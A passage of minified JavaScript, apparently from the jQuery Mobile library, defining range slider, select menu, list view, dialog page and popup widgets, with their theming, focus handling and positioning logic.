i=e(t.target).is(this._inputFirst),n=i?this._inputLast:this._inputFirst;if(this._sliderTarget=!1,"first"===this._proxy&&i||"last"===this._proxy&&!i)return e.data(n.get(0),"mobile-slider").dragging=!0,e.data(n.get(0),"mobile-slider").refresh(t),!1},_slidestop:function(t){var i=e(t.target).is(this._inputFirst);this._proxy=!1,this.element.find("input").trigger("vmouseup"),this._sliderFirst.css("z-index",i?1:"")},_slidebeforestart:function(t){this._sliderTarget=!1,e(t.originalEvent.target).hasClass("ui-slider-track")&&(this._sliderTarget=!0,this._targetVal=e(t.target).val())},_setOptions:function(e){e.theme!==n&&this._setTheme(e.theme),e.trackTheme!==n&&this._setTrackTheme(e.trackTheme),e.disabled!==n&&this._setDisabled(e.disabled),this._super(e),this.refresh()},refresh:function(){var e=this.element,t=this.options;(this._inputFirst.is(":disabled")||this._inputLast.is(":disabled"))&&(this.options.disabled=!0),e.find("input").slider({theme:t.theme,trackTheme:t.trackTheme,disabled:t.disabled}).slider("refresh"),this._updateHighlight()},_change:function(t){if("keyup"===t.type)return this._updateHighlight(),!1;var i=this,n=parseFloat(this._inputFirst.val(),10),s=parseFloat(this._inputLast.val(),10),o=e(t.target).hasClass("ui-rangeslider-first"),a=o?this._inputFirst:this._inputLast,r=o?this._inputLast:this._inputFirst;if(this._inputFirst.val()>this._inputLast.val()&&"mousedown"===t.type&&!e(t.target).hasClass("ui-slider-handle"))a.blur();else if("mousedown"===t.type)return;return n>s&&!this._sliderTarget?(a.val(o?s:n).slider("refresh"),this._trigger("normalize")):n>s&&(a.val(this._targetVal).slider("refresh"),setTimeout(function(){r.val(o?n:s).slider("refresh"),e.data(r.get(0),"mobile-slider").handle.focus(),i._sliderFirst.css("z-index",o?"":1),i._trigger("normalize")},0),this._proxy=o?"first":"last"),n===s?(e.data(a.get(0),"mobile-slider").handle.css("z-index",1),e.data(r.get(0),"mobile-slider").handle.css("z-index",0)):(e.data(r.get(0),"mobile-slider").handle.css("z-index",""),e.data(a.get(0),"mobile-slider").handle.css("z-index","")),this._updateHighlight(),!(n>s)&&void 0},_themeElements:function(){return[{element:this.element.find(".ui-slider-track"),prefix:"ui-bar-"}]},_updateHighlight:function(){var t=parseInt(e.data(this._inputFirst.get(0),"mobile-slider").handle.get(0).style.left,10),i=parseInt(e.data(this._inputLast.get(0),"mobile-slider").handle.get(0).style.left,10)-t;this.element.find(".ui-slider-bg").css({"margin-left":t+"%",width:i+"%"})},_setTheme:function(e){this._inputFirst.slider("option","theme",e),this._inputLast.slider("option","theme",e)},_setTrackTheme:function(e){this._inputFirst.slider("option","trackTheme",e),this._inputLast.slider("option","trackTheme",e)},_setDisabled:function(e){this._inputFirst.prop("disabled",e),this._inputLast.prop("disabled",e)},_destroy:function(){this._label.prependTo(this.element),this._inputFirst.after(this._sliderFirst),this._inputLast.after(this._sliderLast),this._sliders.remove(),this.element.find("input").slider("destroy")}},e.mobile.behaviors.formReset)),e.widget("mobile.rangeslider",e.mobile.rangeslider,e.mobile.widget.theme)}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/select",["jquery","jquery-ui/labels","../../core","../../widget","../../zoom","../../navigation/path","../widget.theme","jquery-ui/form-reset-mixin"],t):t(e)}(function(e){var i=e.widget("mobile.selectmenu",[{version:"@VERSION",options:{classes:{"ui-selectmenu-button":"ui-corner-all ui-shadow"},theme:"inherit",icon:"caret-d",iconpos:"right",nativeMenu:!0,preventFocusZoom:/iPhone|iPad|iPod/.test(navigator.platform)&&navigator.userAgent.indexOf("AppleWebKit")>-1},_button:function(){return e("<div/>")},_themeElements:function(){return[{element:this.button,prefix:"ui-button-"}]},_setDisabled:function(e){return this.element.prop("disabled",e),this.button.attr("aria-disabled",e),this._setOption("disabled",e)},_focusButton:function(){var e=this;setTimeout(function(){e.button.focus()},40)},_selectOptions:function(){return this.element.find("option")},_preExtension:function(){this.element=this.element,this.selectWrapper=e("<div>"),this._addClass(this.selectWrapper,"ui-selectmenu",""),this.selectWrapper.insertBefore(this.element),this.element.detach(),this.selectId=this.element.attr("id")||"select-"+this.uuid,this.buttonId=this.selectId+"-button",this.isMultiple=this.element[0].multiple,this.element.appendTo(this.selectWrapper),this.label=this.element.labels().first()},_destroy:function(){this.selectWrapper.length>0&&(this.element.insertAfter(this.selectWrapper),this.selectWrapper.remove()),this._unbindFormResetHandler()},_create:function(){var i=this.options,n=!!i.icon&&(i.iconpos||this.element.attr("data-"+this._ns()+"iconpos"));this._preExtension(),this.button=this._button(),this.button.attr("id",this.buttonId),this._addClass(this.button,"ui-selectmenu-button","ui-button"),this.button.insertBefore(this.element),this.options.icon&&(this.icon=e("<span>"),this._addClass(this.icon,"ui-selectmenu-button-icon","ui-icon-"+i.icon+" ui-icon ui-widget-icon-float"+("right"===n?"end":"beginning")),this.button.prepend(this.icon)),this.setButtonText(),i.nativeMenu&&t.opera&&t.opera.version&&this._addClass(this.button,"ui-selectmenu-nativeonly"),this.isMultiple&&(this.buttonCount=e("<span>").hide(),this._addClass(this.buttonCount,"ui-selectmenu-count-bubble","ui-listview-item-count-bubble ui-body-inherit"),this._addClass(this.button,null,"ui-listview-item-has-count"),this.buttonCount.appendTo(this.button)),(i.disabled||this.element.prop("disabled"))&&this.disable(),this._on(this.element,{change:"refresh"}),this._bindFormResetHandler(),this._on(this.button,{keydown:"_handleKeydown"}),this.build()},build:function(){var t=this;this.element.appendTo(t.button).bind("vmousedown",function(){t.button.addClass("ui-button-active")}).bind("focus",function(){t.button.addClass("ui-focus")}).bind("blur",function(){t.button.removeClass("ui-focus")}).bind("focus vmouseover",function(){t.button.trigger("vmouseover")}).bind("vmousemove",function(){t.button.removeClass("ui-button-active")}).bind("change blur vmouseout",function(){t.button.trigger("vmouseout").removeClass("ui-button-active")}),t.button.bind("vmousedown",function(){t.options.preventFocusZoom&&e.mobile.zoom.disable(!0)}),t.label.bind("click focus",function(){t.options.preventFocusZoom&&e.mobile.zoom.disable(!0)}),t.element.bind("focus",function(){t.options.preventFocusZoom&&e.mobile.zoom.disable(!0)}),t.button.bind("mouseup",function(){t.options.preventFocusZoom&&setTimeout(function(){e.mobile.zoom.enable(!0)},0)}),t.element.bind("blur",function(){t.options.preventFocusZoom&&e.mobile.zoom.enable(!0)})},selected:function(){return this._selectOptions().filter(":selected")},selectedIndices:function(){var e=this;return this.selected().map(function(){return e._selectOptions().index(this)}).get()},setButtonText:function(){var t=this,i=this.selected(),n=this.placeholder,s=e("<span>");this.button.children("span").not(".ui-selectmenu-count-bubble,.ui-selectmenu-button-icon").remove().end().end().append((i.length&&(n=i.map(function(){return e(this).text()}).get().join(", ")),n?s.text(n):s.html("&#160;"),s.attr("aria-hidden","true"),t._addClass(s,"ui-selectmenu-button-text",[t.element.attr("class"),i.attr("class")].join(" ")),t._removeClass(s,null,"ui-screen-hidden"),s))},setButtonCount:function(){var e=this.selected();this.isMultiple&&this.buttonCount[e.length>1?"show":"hide"]().text(e.length)},_handleKeydown:function(){this._delay("_refreshButton")},_refreshButton:function(){this.setButtonText(),this.setButtonCount()},refresh:function(){this._refreshButton()},open:e.noop,close:e.noop,disable:function(){this._setDisabled(!0),this.button.addClass("ui-state-disabled")},enable:function(){this._setDisabled(!1),this.button.removeClass("ui-state-disabled")}},e.ui.formResetMixin]);return e.widget("mobile.selectmenu",i,e.mobile.widget.theme)}),function(t){"function"==typeof define&&define.amd?define("widgets/widget.backcompat",["jquery","../ns","../widget","jquery-ui/widget"],t):t(e)}(function(e){if(!1!==e.mobileBackcompat){var t=/\S+/g;e.mobile.widget=e.extend({},{backcompat:{_boolOptions:{inline:"ui-button-inline",mini:"ui-mini",shadow:"ui-shadow",corners:"ui-corner-all"},_create:function(){this._setInitialOptions(),this._super(),!this.options.enhanced&&this.options.wrapperClass&&this._addClass(this.widget(),null,this.options.wrapperClass)},_classesToOption:function(i){if(this.classProp&&"string"==typeof i[this.classProp]){var s=this,o=i[this.classProp].match(t)||[];e.each(this._boolOptions,function(t,i){s.options[t]!==n&&(-1!==e.inArray(i,o)?s.options[t]=!0:s.options[t]=!1)})}},_getClassValue:function(i,n,s){var o=(this.options.classes[i]||"").match(t)||[];return s?-1===e.inArray(n,o)&&o.push(n):o.splice(e.inArray(n,o),1),o.join(" ")},_optionsToClasses:function(e,t){var i=this.classProp,n=this._boolOptions[e];i&&this.option("classes."+i,this._getClassValue(i,n,t))},_setInitialOptions:function(){var i,s=this.options,o=e[this.namespace][this.widgetName].prototype.options,a=this.classProp,r=this;a&&(i=(s.classes[a]||"").match(t)||[],o.classes[a]!==s.classes[a]?e.each(this._boolOptions,function(t,o){s[t]!==n&&(s[t]=-1!==e.inArray(o,i))}):e.each(this._boolOptions,function(e,t){s[e]!==o[e]&&(s.classes[a]=r._getClassValue(a,t,s[e]))}))},_setOption:function(e,t){var i;"classes"===e&&this._classesToOption(t),this._boolOptions[e]&&this._optionsToClasses(e,t),"wrapperClass"===e&&(i=this.widget(),this._removeClass(i,null,this.options.wrapperClass)._addClass(i,null,t)),this._superApply(arguments)}}},e.mobile.widget)}else e.mobile.widget.backcompat={};return e.mobile.widget}),function(t){"function"==typeof define&&define.amd?define("widgets/forms/select.backcompat",["jquery","../widget.backcompat","./select"],t):t(e)}(function(e){return!1!==e.mobileBackcompat&&(e.widget("mobile.selectmenu",e.mobile.selectmenu,{options:{inline:!1,corners:!0,shadow:!0,mini:!1},initSelector:"select[data-ui-role=select]:not( :jqmData(role='slider')):not( :jqmData(role='flipswitch') )",classProp:"ui-selectmenu-button"}),e.widget("mobile.selectmenu",e.mobile.selectmenu,e.mobile.widget.backcompat)),e.mobile.selectmenu}),function(t){"function"==typeof define&&define.amd?define("widgets/listview",["jquery","../widget","./addFirstLastClasses"],t):t(e)}(function(e){function t(e,t,i,n){var s=[i].concat(n?[n]:[]).join("|");e[s]||(e[s]=[]),e[s].push(t)}function i(){var e,t,i={a:!0,A:!0};for(e=this.firstChild;e;e=e.nextSibling){if(e.className&&e.className.match(o))return!0;i[e.nodeName]&&(t=e,e=e.firstChild),!e&&t&&(e=t,t=null)}}var s=e.mobile.getAttribute,o=/\bui-listview-item-count-bubble\b/;return e.widget("mobile.listview",e.extend({version:"@VERSION",options:{classes:{"ui-listview-inset":"ui-corner-all ui-shadow"},theme:"inherit",dividerTheme:"inherit",icon:"caret-r",splitIcon:"caret-r",splitTheme:"inherit",inset:!1,enhanced:!1},_create:function(){this._addClass("ui-listview"),this.options.inset&&this._addClass("ui-listview-inset"),this._refresh(!0)},_themeElements:function(){return[{element:this.element,prefix:"ui-group-theme-"}]},_setOption:function(e,t){return"inset"===e&&this._toggleClass(this.element,"ui-listview-inset",null,!!t),this._superApply(arguments)},_getChildrenByTagName:function(t,i,n){var s=[],o={};for(o[i]=o[n]=!0,t=t.firstChild;t;)o[t.nodeName]&&s.push(t),t=t.nextSibling;return e(s)},_beforeListviewRefresh:e.noop,_afterListviewRefresh:e.noop,updateItems:function(e){this._refresh(!1,e)},refresh:function(){this._refresh()},_processListItem:function(){return!0},_processListItemAnchor:function(){return!0},_refresh:function(o,a){var r,l,h,u,d,c,p,f,m,g,b,_,v,y,w,C,x,k,T,P=this.options,D=this.element,E=!!e.nodeName(D[0],"ol"),q=D.attr("start"),A={};for(E&&(q||0===q)&&D.css("counter-reset","listnumbering "+(parseInt(q,10)-1)),this._beforeListviewRefresh(),k=this._getChildrenByTagName(D[0],"li","LI"),l=0,h=(w=a||k).length;l<h;l++)u=w.eq(l),d="ui-listview-item",c=n,(o||this._processListItem(u))&&(g=this._getChildrenByTagName(u[0],"a","A"),b="list-divider"===s(u[0],"role"),_=u.attr("value"),p=s(u[0],"theme"),g.length&&(this._processListItemAnchor(g)&&!b||o)?(m=!1!==(f=s(u[0],"icon"))&&(f||P.icon),r="ui-button",p&&(r+=" ui-button-"+p),g.length>1?(d+=" ui-listview-item-has-alternate",v=g.last(),y=s(v[0],"theme")||P.splitTheme||p,T=!1,(x=v.children(".ui-listview-item-split-icon")).length||(x=e("<span>"),T=!0),t(A,x[0],"ui-listview-item-split-icon","ui-icon ui-icon-"+(s(v[0],"icon")||f||P.splitIcon)),t(A,v[0],"ui-listview-item-split-button","ui-button ui-button-icon-only"+(y?" ui-button-"+y:"")),v.attr("title",e.trim(v.getEncodedText())),T&&v.empty().prepend(x),g=g.first()):m&&(T=!1,(x=g.children(".ui-listview-item-icon")).length||(x=e("<span>"),T=!0),t(A,x[0],"ui-listview-item-icon","ui-icon ui-icon-"+m+" ui-widget-icon-floatend"),T&&g.prepend(x)),t(A,g[0],"ui-listview-item-button",r)):b?(d+=" ui-listview-item-divider",c="ui-bar-"+(p||P.dividerTheme||P.theme||"inherit"),u.attr("role","heading")):g.length<=0&&(d+=" ui-listview-item-static",c="ui-body-"+(p||"inherit")),E&&_&&u.css("counter-reset","listnumbering "+(parseInt(_,10)-1))),t(A,u[0],d,c);for(C in A)this._addClass.apply(this,[e(A[C])].concat(C.split("|")));this._addClass(w.filter(i),"ui-listview-item-has-count"),this._afterListviewRefresh(),this._addFirstLastClasses(k,this._getVisibles(k,o),o)}},e.mobile.behaviors.addFirstLastClasses))}),function(t){"function"==typeof define&&define.amd?define("widgets/page.dialog",["jquery","../widget","./page","../navigation"],t):t(e)}(function(e){return e.widget("mobile.page",e.mobile.page,{options:{classes:{"ui-page-dialog-close-button":"ui-button ui-corner-all ui-button-icon-only","ui-page-dialog-close-button-icon":"ui-icon-delete ui-icon","ui-page-dialog-contain":"ui-overlay-shadow ui-corner-all"},closeBtn:"left",closeBtnText:"Close",overlayTheme:"a",dialog:!1},_create:function(){return this.dialog={},this._superApply(arguments)},_establishStructure:function(){var t=this._superApply(arguments);return this.options.dialog&&(this.options.enhanced?(this.dialog.wrapper=this.element.children(".ui-page-dialog-contain").eq(0),"none"!==this.options.closeBtn&&(this.dialog.button=this.dialog.wrapper.children(".ui-toolbar-header").children("a.ui-page-dialog-close-button"),this.dialog.icon=this.dialog.button.children(".ui-page-dialog-close-button-icon"))):(this.dialog.wrapper=e("<div>"),this.dialog.wrapper.append(this.element.contents()),this._setCloseButton(this.options.closeBtn,this.options.closeBtnText))),t},_themeElements:function(){var e=this._super();return this.options.dialog&&e.push({element:this.dialog.wrapper,prefix:"ui-body-"}),e},_setAttributes:function(){var e=this._superApply(arguments);return this.options.dialog&&(this._addClass("ui-page-dialog",null),this._addClass(this.dialog.wrapper,"ui-page-dialog-contain",null),this.dialog.wrapper.attr("role","dialog")),this.dialog.button&&this.options.enhanced&&this._toggleButtonClasses(!0,this.options.closeBtn),e},_attachToDOM:function(){var e=this._superApply(arguments);return this.options.dialog&&!this.options.enhanced&&this.element.append(this.dialog.wrapper),e},_toggleButtonClasses:function(e,t){this._toggleClass(this.dialog.button,"ui-page-dialog-close-button","ui-toolbar-header-button-"+t,e),this._toggleClass(this.dialog.icon,"ui-page-dialog-close-button-icon",null,e)},_setOptions:function(t){var i,s;this._super(t),this.options.dialog&&(t.overlayTheme!==n&&e.mobile.activePage[0]===this.element[0]&&this._handlePageBeforeShow(),t.closeBtnText!==n&&(i=this.options.closeBtn,s=t.closeBtnText),t.closeBtn!==n&&(i=t.closeBtn,s=s||this.options.closeBtnText),i&&this._setCloseButton(i,s))},_toggleCloseButtonClickability:function(e){this.dialog.button&&(e?(this.dialog.button.css("pointer-events",""),this.dialog.button.removeAttr("tabindex")):(this.dialog.button.css("pointer-events","none"),this.dialog.button.attr("tabindex",-1)))},_handlePageBeforeShow:function(){this._toggleCloseButtonClickability(!0),this.options.overlayTheme&&this.options.dialog?this._setContainerSwatch(this.options.overlayTheme):this._super()},_handleButtonClick:function(){this._toggleCloseButtonClickability(!1)},_setCloseButton:function(t,i){var n;t="left"===t?"left":"right"===t?"right":"none",this.dialog.button?"none"===t?(this._toggleButtonClasses(!1,t),this._off(this.dialog.button,"click"),this.dialog.button.remove(),this.dialog.button=null,this.dialog.icon=null):(this._removeClass(this.dialog.button,null,"ui-toolbar-header-button-left ui-toolbar-header-button-right")._addClass(this.dialog.button,null,"ui-toolbar-header-button-"+t),i&&(this.dialog.button.contents().filter(function(){return 3===this.nodeType}).remove(),this.dialog.button.prepend(i))):"none"!==t&&((n=this.dialog.wrapper.children(".ui-toolbar-header,[data-"+e.mobile.ns+"type='header']").first()).length&&(this.dialog.button=e("<a href='#' data-"+e.mobile.ns+"rel='back'></a>").text(i||this.options.closeBtnText||""),this.dialog.icon=e("<span>").appendTo(this.dialog.button),this._toggleButtonClasses(!0,t),this.dialog.button.prependTo(n),this._on(this.dialog.button,{click:"_handleButtonClick"})))}})}),function(t){"function"==typeof define&&define.amd?define("widgets/page.dialog.backcompat",["jquery","./widget.backcompat","./page.dialog"],t):t(e)}(function(e){return!1!==e.mobileBackcompat&&(e.widget("mobile.page",e.mobile.page,{options:{corners:!0},classProp:"ui-page-dialog-contain",_create:function(){"dialog"!==e.mobile.getAttribute(this.element[0],"role")&&"dialog"!==this.options.role||(e.data(this.element[0],"mobile-dialog",!0),this.options.dialog=!0),this._super()}}),e.widget("mobile.page",e.mobile.page,e.mobile.widget.backcompat)),e.mobile.page}),function(t){"function"==typeof define&&define.amd?define("jquery-ui/focusable",["jquery","./version"],t):t(e)}(function(e){return e.ui.focusable=function(t,i){var n,s,o,a,r,l=t.nodeName.toLowerCase();return"area"===l?(s=(n=t.parentNode).name,!(!t.href||!s||"map"!==n.nodeName.toLowerCase())&&((o=e("img[usemap='#"+s+"']")).length>0&&o.is(":visible"))):(/^(input|select|textarea|button|object)$/.test(l)?(a=!t.disabled)&&((r=e(t).closest("fieldset")[0])&&(a=!r.disabled)):a="a"===l&&t.href||i,a&&e(t).is(":visible")&&function(e){for(var t=e.css("visibility");"inherit"===t;)t=(e=e.parent()).css("visibility");return"hidden"!==t}(e(t)))},e.extend(e.expr[":"],{focusable:function(t){return e.ui.focusable(t,null!=e.attr(t,"tabindex"))}}),e.ui.focusable}),function(t){"function"==typeof define&&define.amd?define("widgets/popup",["jquery","jquery-ui/focusable","jquery-ui/safe-active-element","jquery-ui/safe-blur","../widget","./widget.theme","../support","../events/navigate","../navigation/path","../navigation/history","../navigation/navigator","../navigation/method","../animationComplete","../navigation"],t):t(e)}(function(e){function i(e,t,i){return e>=i.x&&e<=i.x+i.cx&&t>=i.y&&t<=i.y+i.cy}function s(e,t,i,n){return e<t?i+(e-t)/2:Math.min(Math.max(i,n-t/2),i+e-t)}function o(e){return{x:e.scrollLeft(),y:e.scrollTop(),cx:e[0].innerWidth||e.width(),cy:e[0].innerHeight||e.height()}}return(e.enhance=e.extend(e.enhance,e.extend({hooks:[]},e.enhance))).hooks.push(function(){e(this).find("a").jqmEnhanceable().filter(":jqmData(rel='popup')[href][href!='']").each(function(){var e=this,t=e.getAttribute("href").substring(1);t&&(e.setAttribute("aria-haspopup",!0),e.setAttribute("aria-owns",t),e.setAttribute("aria-expanded",!1))})}),e.widget("mobile.popup",{version:"@VERSION",options:{classes:{"ui-popup":"ui-corner-all ui-overlay-shadow"},theme:"inherit",overlayTheme:"inherit",transition:"none",positionTo:"origin",tolerance:null,closeLinkSelector:"a[data-ui-rel='back']",dismissible:!0,enhanced:!1,history:!e.mobile.browser.oldIE&&!e.mobile.browser.newIEMobile},_handleDocumentVmousedown:function(t){this._isOpen&&e.contains(this._ui.container[0],t.target)&&this._ignoreResizeEvents()},_create:function(){var t=this.element,i=t.attr("id"),n=this.options;n.history=n.history&&e.mobile.ajaxEnabled&&e.mobile.hashListeningEnabled,e.extend(this,{_scrollTop:0,_page:t.closest(".ui-page"),_ui:null,_fallbackTransition:"",_currentTransition:!1,_prerequisites:null,_isOpen:!1,_tolerance:null,_resizeData:null,_ignoreResizeTo:0,_orientationchangeInProgress:!1}),0===this._page.length&&(this._page=e("body")),n.enhanced?(this._ui={container:t.parent(),screen:t.parent().prev(),placeholder:e(this.document[0].getElementById(i+"-placeholder"))},this._addClasses()):(this._enhance(),this._applyTransition(n.transition)),this._setTolerance(n.tolerance)._ui.focusElement=this._ui.container,this._on(this._ui.screen,{vclick:"_eatEventAndClose"}),this._on(this.window,{orientationchange:"_handleWindowOrientationchange",resize:"_handleWindowResize",keyup:"_handleWindowKeyUp"}),this._on(this.document,{vmousedown:"_handleDocumentVmousedown",focusin:"_handleDocumentFocusIn"})},_themeElements:function(){return[{element:this._ui.screen,prefix:"ui-overlay-",option:"overlayTheme"},{element:this.element,prefix:"ui-body-"}]},_addClasses:function(){this._addClass(this._ui.placeholder,null,"ui-screen-hidden"),this._addClass(this._ui.screen,"ui-popup-screen","ui-screen-hidden"),this._addClass(this._ui.container,"ui-popup-container ui-popup-hidden ui-popup-truncate"),this._addClass("ui-popup")},_enhance:function(){var t=this.element.attr("id"),i="placeholder",n={screen:e("<div>"),placeholder:e("<div>"),container:e("<div>")},s=this.document[0].createDocumentFragment();return this._ui=n,s.appendChild(n.screen[0]),s.appendChild(n.container[0]),t&&(n.screen.attr("id",t+"-screen"),n.container.attr("id",t+"-popup"),n.placeholder.attr("id",t+"-placeholder"),i="placeholder for "+t),n.placeholder.html("\x3c!-- "+i+" --\x3e").insertBefore(this.element),this.element.detach(),this._addClasses(),this.element.appendTo(n.container),this._page[0].appendChild(s),n},_eatEventAndClose:function(e){return e.preventDefault(),e.stopImmediatePropagation(),this.options.dismissible&&this.close(),!1},_resizeScreen:function(){var e=this._ui.screen,t=this._ui.container.outerHeight(!0),i=e.removeAttr("style").height(),n=this.document.height()-1;i<n?e.height(n):t>i&&e.height(t)},_handleWindowKeyUp:function(t){if(this._isOpen&&t.keyCode===e.mobile.keyCode.ESCAPE)return this._eatEventAndClose(t)},_expectResizeEvent:function(){var e=o(this.window);if(this._resizeData){if(e.x===this._resizeData.windowCoordinates.x&&e.y===this._resizeData.windowCoordinates.y&&e.cx===this._resizeData.windowCoordinates.cx&&e.cy===this._resizeData.windowCoordinates.cy)return!1;clearTimeout(this._resizeData.timeoutId)}return this._resizeData={timeoutId:this._delay("_resizeTimeout",200),windowCoordinates:e},!0},_resizeTimeout:function(){this._isOpen?this._expectResizeEvent()||(this._ui.container.hasClass("ui-popup-hidden")&&(this._removeClass(this._ui.container,"ui-popup-hidden ui-popup-truncate"),this.reposition({positionTo:"window"}),this._ignoreResizeEvents()),this._resizeScreen(),this._resizeData=null,this._orientationchangeInProgress=!1):(this._resizeData=null,this._orientationchangeInProgress=!1)},_stopIgnoringResizeEvents:function(){this._ignoreResizeTo=0},_ignoreResizeEvents:function(){this._ignoreResizeTo&&clearTimeout(this._ignoreResizeTo),this._ignoreResizeTo=this._delay("_stopIgnoringResizeEvents",1e3)},_handleWindowResize:function(){this._isOpen&&0===this._ignoreResizeTo&&function(e,t){var n=e.offset(),s=e.outerWidth(!0),o=e.outerHeight(!0);return!(i(n.left,n.top,t)||i(n.left+s,n.top,t)||i(n.left+s,n.top+o,t)||i(n.left,n.top+o,t))}(this._ui.container,o(this.window))&&(this._expectResizeEvent()||this._orientationchangeInProgress)&&!this._ui.container.hasClass("ui-popup-hidden")&&(this._addClass(this._ui.container,"ui-popup-hidden ui-popup-truncate"),this._ui.container.removeAttr("style"))},_handleWindowOrientationchange:function(){!this._orientationchangeInProgress&&this._isOpen&&0===this._ignoreResizeTo&&(this._expectResizeEvent(),this._orientationchangeInProgress=!0)},_handleDocumentFocusIn:function(t){var i,n=t.target,s=this._ui;if(this._isOpen){if(n!==s.container[0]){if(i=e(n),!e.contains(s.container[0],n))return e(e.ui.safeActiveElement(this.document[0])).one("focus",e.proxy(function(){e.ui.safeBlur(n)},this)),s.focusElement.focus(),t.preventDefault(),t.stopImmediatePropagation(),!1;s.focusElement[0]===s.container[0]&&(s.focusElement=i)}this._ignoreResizeEvents()}},_applyTransition:function(t){return t&&(this._removeClass(this._ui.container,null,this._fallbackTransition),"none"!==t&&(this._fallbackTransition=e.mobile._maybeDegradeTransition(t),"none"===this._fallbackTransition&&(this._fallbackTransition=""),this._addClass(this._ui.container,null,this._fallbackTransition))),this},_setOptions:function(e){return e.transition!==n&&(this._currentTransition||this._applyTransition(e.transition)),e.tolerance!==n&&this._setTolerance(e.tolerance),e.disabled!==n&&e.disabled&&this.close(),this._super(e)},_setTolerance:function(t){var i,s={t:30,r:15,b:30,l:15};if(t!==n)switch(i=String(t).split(","),e.each(i,function(e,t){i[e]=parseInt(t,10)}),i.length){case 1:isNaN(i[0])||(s.t=s.r=s.b=s.l=i[0]);break;case 2:isNaN(i[0])||(s.t=s.b=i[0]),isNaN(i[1])||(s.l=s.r=i[1]);break;case 4:isNaN(i[0])||(s.t=i[0]),isNaN(i[1])||(s.r=i[1]),isNaN(i[2])||(s.b=i[2]),isNaN(i[3])||(s.l=i[3])}return this._tolerance=s,this},_clampPopupWidth:function(e){var t=o(this.window),i={x:this._tolerance.l,y:t.y+this._tolerance.t,cx:t.cx-this._tolerance.l-this._tolerance.r,cy:t.cy-this._tolerance.t-this._tolerance.b};return e||this._ui.container.css("max-width",i.cx),{rc:i,menuSize:{cx:this._ui.container.outerWidth(!0),cy:this._ui.container.outerHeight(!0)}}},_calculateFinalLocation:function(e,t){var i,n=t.rc,o=t.menuSize;return(i={left:s(n.cx,o.cx,n.x,e.x),top:s(n.cy,o.cy,n.y,e.y)}).top=Math.max(0,i.top),i.top-=Math.min(i.top,Math.max(0,i.top+o.cy-this.document.height())),i},_placementCoords:function(e){return this._calculateFinalLocation(e,this._clampPopupWidth())},_createPrerequisites:function(t,i,n){var s,o=this;(s={screen:e.Deferred(),container:e.Deferred()}).screen.done(function(){s===o._prerequisites&&t()}),s.container.done(function(){s===o._prerequisites&&i()}),e.when(s.screen,s.container).done(function(){s===o._prerequisites&&(o._prerequisites=null,n())}),o._prerequisites=s},_animate:function(t){if(this._removeClass(this._ui.screen,null,t.classToRemove)._addClass(this._ui.screen,null,t.screenClassToAdd),t.prerequisites.screen.resolve(),t.transition&&"none"!==t.transition&&(t.applyTransition&&this._applyTransition(t.transition),this._fallbackTransition))return this._addClass(this._ui.container,null,t.containerClassToAdd)._removeClass(this._ui.container,null,t.classToRemove),void this._ui.container.animationComplete(e.proxy(t.prerequisites.container,"resolve"));this._removeClass(this._ui.container,null,t.classToRemove),t.prerequisites.container.resolve()},_desiredCoords:function(t){var i,n=null,s=o(this.window),a=t.x,r=t.y,l=t.positionTo;if(l&&"origin"!==l)if("window"===l)a=s.cx/2+s.x,r=s.cy/2+s.y;else{try{n=e(l)}catch(e){n=null}n&&(n.filter(":visible"),0===n.length&&(n=null))}return n&&(a=(i=n.offset()).left+n.outerWidth()/2,r=i.top+n.outerHeight()/2),("number"!==e.type(a)||isNaN(a))&&(a=s.cx/2+s.x),("number"!==e.type(r)||isNaN(r))&&(r=s.cy/2+s.y),{x:a,y:r}},_reposition:function(e){e={x:e.x,y:e.y,positionTo:e.positionTo},this._trigger("beforeposition",n,e),this._ui.container.offset(this._placementCoords(this._desiredCoords(e)))},reposition:function(e){this._isOpen&&this._reposition(e)},_openPrerequisitesComplete:function(){var t=this.element.attr("id"),i=this._ui.container.find(":focusable").first(),n=e.ui.safeActiveElement(this.document[0]);this._addClass(this._ui.container,"ui-popup-active"),this._isOpen=!0,this._resizeScreen(),n&&!e.contains(this._ui.container[0],n)&&e.ui.safeBlur(n),i.length>0&&(this._ui.focusElement=i),this._ignoreResizeEvents(),t&&this.document.find("[aria-haspopup='true'][aria-owns='"+e.mobile.path.hashToSelector(t)+"']").attr("aria-expanded",!0),this._ui.container.attr("tabindex",0),this._trigger("afteropen")},_open:function(t){var i=e.extend({},this.options,t),n=function(){var e=navigator.userAgent,t=e.match(/AppleWebKit\/([0-9\.]+)/),i=!!t&&t[1],n=e.match(/Android (\d+(?:\.\d+))/),s=!!n&&n[1],o=e.indexOf("Chrome")>-1;return!(!(null!==n&&"4.0"===s&&i&&i>534.13)||o)}();this._createPrerequisites(e.noop,e.noop,e.proxy(this,"_openPrerequisitesComplete")),this._currentTransition=i.transition,this._applyTransition(i.transition),this._removeClass(this._ui.screen,null,"ui-screen-hidden"),this._removeClass(this._ui.container,"ui-popup-truncate"),this._reposition(i),this._removeClass(this._ui.container,"ui-popup-hidden"),this.options.overlayTheme&&n&&this._addClass(this.element.closest(".ui-page"),"ui-popup-open"),this._animate({additionalCondition:!0,transition:i.transition,classToRemove:"",screenClassToAdd:"in",containerClassToAdd:"in",applyTransition:!1,prerequisites:this._prerequisites})},_closePrerequisiteScreen:function(){this._removeClass(this._ui.screen,null,"out")._addClass(this._ui.screen,null,"ui-screen-hidden")},_closePrerequisiteContainer:function(){this._removeClass(this._ui.container,null,"reverse out")._addClass(this._ui.container,"ui-popup-hidden ui-popup-truncate"),this._ui.container.removeAttr("style")},_closePrerequisitesDone:function(){var t=this._ui.container,i=this.element.attr("id");e.mobile.popup.active=n,e(":focus",t[0]).add(t[0]).blur(),i&&this.document.find("[aria-haspopup='true'][aria-owns='"+e.mobile.path.hashToSelector(i)+"']").attr("aria-expanded",!1),this._ui.container.removeAttr("tabindex"),this._trigger("afterclose")},_close:function(t){this._removeClass(this._ui.container,"ui-popup-active")._removeClass(this._page,"ui-popup-open"),this._isOpen=!1,this._createPrerequisites(e.proxy(this,"_closePrerequisiteScreen"),e.proxy(this,"_closePrerequisiteContainer"),e.proxy(this,"_closePrerequisitesDone")),this._animate({additionalCondition:this._ui.screen.hasClass("in"),transition:t?"none":this._currentTransition,classToRemove:"in",screenClassToAdd:"out",containerClassToAdd:"reverse 